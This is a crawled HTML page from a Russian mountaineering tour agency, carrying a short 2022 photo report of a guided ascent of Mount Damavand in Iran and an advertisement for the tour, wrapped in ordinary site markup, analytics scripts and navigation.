

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/news/demavend-pod-rukovodstvom-olega-koshkareva.html
body_size: 16156
content:
<!DOCTYPE html>
<html>
<head>
<title>Демавенд под руководством Олега Кошкарева | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Восхождение группы на Демавенд под руководством Олега Кошкарева">
<meta property="og:title" content="Демавенд под руководством Олега Кошкарева" /><meta property="og:image" content="https://alpindustria-tour.ru/i/news/565_1660039700.jpg" /><link rel="canonical" href="https://alpindustria-tour.ru/news/demavend-pod-rukovodstvom-olega-koshkareva.html"/><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7350244;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768895804;


var this_vars = [];
this_vars['div'] = 'news';
this_vars['cur'] = 'demavend-pod-rukovodstvom-olega-koshkareva';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 20.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.53 руб. &nbsp;&nbsp; &euro; = 99.18 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/" class="_active">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/news/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/news/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/news/"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li><i>Демавенд под руководством Олега Кошкарева</i></li></ol></div></div><div class="row"><div class="row_inner"><h1 class="fonts_h1">Демавенд под руководством Олега Кошкарева</h1>
<div class="_stars">
	</div>
<div class="news-item__name">08 августа 2022</div>
<div class="news-item__tags">
	<div class="tags">
				<a href="/news/voshojdenie/" class="tag">восхождение</a>
				<a href="/news/demavend/" class="tag">демавенд</a>
				<a href="/news/iran/" class="tag">иран</a>
			</div>
</div>
<div class="div800">
<p>Очередная гора в копилку Команды Приключений. Олег Кошкарев с&nbsp;командой Кин-дза-дза&nbsp;сходили на гору Демавенд.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220730_093640.jpg" style="height:600px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/IMG_20220730_100628.jpg" style="height:450px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/IMG_20220730_101411.jpg" style="height:450px; width:800px" /></p>

<p>Прекрасный маршрут, потрясающие виды и конечно же колорит Персии.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220730_203234_101658.jpg" style="height:600px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/IMG_20220731_103809_1.jpg" style="height:450px; width:800px" /></p>

<p>Вопреки всем ожиданиям, в день восхождения выпал снег и поднялся ветер. Нас это конечно же не смутило и мы вышли на восхождение.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220731_105536.jpg" style="height:1422px; opacity:0.9; width:800px" /></p>

<p>Где-то пришлось потропить, где-то пройтись по фирну и пролезть по скалам. Перед вершиной группу ждал сюрприз &mdash; это &quot;поле&quot; выбросов сероводорода, но конечно же справились даже с ним!</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220801_065818.jpg" style="height:450px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/IMG_20220801_072226.jpg" style="height:1422px; width:800px" /></p>

<p>Последние 30 метров и вот, заветная вершина, не похожая на другие &mdash; тут она окружена большими камнями, как забор, что прекрасно защищает от ветра. К слову, взошли за 6:30 и уже к 6 были в отеле на 2300!</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220801_090048.jpg" style="height:693px; width:390px" /><img alt="" src="/UserFiles/Image/IMG_20220801_090111%20(1).jpg" style="float:right; height:693px; width:390px" /></p>

<p><img alt="" src="/UserFiles/Image/IMG_20220801_085539.jpg" style="height:450px; width:800px" /></p>

<p>А вот так проходила церемония награждения наших восходителей на Демавенд под руководством Олега Кошкарева.</p>

<p><img alt="" src="/UserFiles/Image/WhatsApp%20Image%202022-08-03%20at%2017_09_35.jpeg" style="height:450px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82(2).jpg" style="height:1000px; width:800px" /></p>
</div>

<div>&nbsp;</div><div class="news-item__programms"><div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; Иран</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (4)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-demavend.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Демавенд. Путешествие в Иран.</a>
				<span>
<div class="programm-special">Специальное предложение</div><p>Гарантированная группа: 21.08-28.08</p>				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Треккинги			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-demavend.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/401_1684496304.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 115 472 руб.<br>(1 350$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="401">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>11 - 18 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-demavend.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-demavend.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div><div class="news-item__social">
	<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter" data-image="https://alpindustria-tour.ru/i/news/565_1660039700.jpg"></div>
</div>
<hr>
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
